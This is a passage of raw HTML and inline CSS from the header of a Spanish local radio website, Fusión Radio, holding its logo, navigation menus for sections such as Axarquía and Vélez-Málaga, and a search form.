</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_267 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_267" >
<style>

/* inline tdc_css att */

.tdi_43_267{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_267 .tdb-logo-a,
                .tdi_43_267 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_267 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_267 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_267 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_267 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_267 .tdb-logo-text-title{
                    display: block;
                }.tdi_43_267 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_267 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_267 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_908  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_908{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_908 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_908 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_908.tdc-row-content-vert-center,
                    .tdi_45_908.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_908.tdc-row-content-vert-bottom,
                    .tdi_45_908.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_908.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_908.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_908{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_908 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_908{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_259  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_259{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_259{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_259{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_259{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_286  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_286{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_286{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_286{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_286{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_99b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_99b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_906  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_906{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_76f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_76f"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_76f{
                    display: inline-block;
                }.tdi_55_76f .tdb-menu > li .tdb-menu-sep,
                .tdi_55_76f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_76f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_76f .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_76f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_76f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_76f .tdb-menu .tdb-normal-menu ul,
                .tdi_55_76f .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_76f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_76f .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_76f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_76f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_76f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_76f .tdb-menu > li > a,
                .tdi_55_76f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_76f .tdb-menu > li > a,
                .tdi_55_76f .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_76f .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_76f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_76f .tdb-menu > li > a:after,
				.tdi_55_76f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_76f class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_76f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_76f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_76f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_76f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_76f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_76f .tdb-search-txt{
                    top: 0px;
                }.tdi_58_76f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_76f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_76f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_76f .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_76f .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_76f .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_76f .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_76f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_76f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_76f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_76f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_76f .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_76f .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_76f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_76f .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_76f .td-module-container:before{
					bottom: -10px;
				}.tdi_58_76f .entry-thumb{
					background-position: center 50%;
				}.tdi_58_76f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_76f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_76f .td-image-container,
				.ie11 .tdi_58_76f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_76f .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_76f .td-module-meta-info,
				.ie11 .tdi_58_76f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_76f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_76f .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_76f .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_76f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_76f .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_76f .td-read-more{
					display: none;
				}.tdi_58_76f .td-post-author-name{
					display: none;
				}.tdi_58_76f .td-icon-star,
                .tdi_58_76f .td-icon-star-empty,
                .tdi_58_76f .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_76f .td-module-comments{
					display: none;
				}.tdi_58_76f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_76f .td_module_wrap:hover .td-module-title a,
				.tdi_58_76f .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_76f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_76f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_76f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_76f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_76f .td-module-container:before{
					bottom: -10px;
				}.tdi_58_76f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_76f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_76f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_76f .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_76f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_76f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_76f .td-module-container:before{
					bottom: -10px;
				}.tdi_58_76f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_76f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_76f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_76f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_76f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_76f .td-module-container:before{
					bottom: -10px;
				}.tdi_58_76f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_76f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_007" class="tdc-zone"><div class="tdc_zone tdi_60_9b2  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_9b2{
                    min-height: 0;
                }.tdi_60_9b2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_9b2:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_9b2{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_007_rand_style td-element-style" ><style>
.tdi_59_007_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_007" class="tdc-row stretch_row"><div class="vc_row tdi_62_e77  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_e77{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_e77.tdc-row-content-vert-center,
                    .tdi_62_e77.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_e77.tdc-row-content-vert-bottom,
                    .tdi_62_e77.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_e77.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_e77.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_706  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_706{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_e07 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_e07" >
<style>
/* custom css */
.tdi_65_e07{
                    display: inline-block;
                }.tdi_65_e07 .tdb-logo-a,
                .tdi_65_e07 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_e07 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_e07 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_e07 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_e07 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_e07 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_e07 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_e07 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_e07 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_757 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_757"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_757{
                    display: inline-block;
                }.tdi_66_757 .tdb-menu > li .tdb-menu-sep,
                .tdi_66_757 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_757 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_757 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_757 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_757 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_757 .tdb-menu .tdb-normal-menu ul,
                .tdi_66_757 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_757:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_757 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_757 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_757 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_757 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_757 .tdb-menu > li > a,
                .tdi_66_757 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_757 .tdb-menu > li > a,
                .tdi_66_757 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_757 .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_757 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_757 .tdb-menu > li > a:after,
				.tdi_66_757 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_757 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_787 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_787" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_787{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_787 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_787{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_787 .tdb-search-txt{
                    top: 0px;
                }.tdi_69_787 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_787 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_787 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_787 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_787 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_787 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_787 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_787 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_787 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_787 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_787 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_787 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_787 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_787 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_787 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_787 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_787 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_787 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_787 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_787 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_787 .td-image-container,
				.ie11 .tdi_69_787 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_787 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_787 .td-module-meta-info,
				.ie11 .tdi_69_787 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_787 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_787 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_787 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_787 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_787 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_787 .td-read-more{
					display: none;
				}.tdi_69_787 .td-post-author-name{
					display: none;
				}.tdi_69_787 .td-icon-star,
                .tdi_69_787 .td-icon-star-empty,
                .tdi_69_787 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_787 .td-module-comments{
					display: none;
				}.tdi_69_787 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
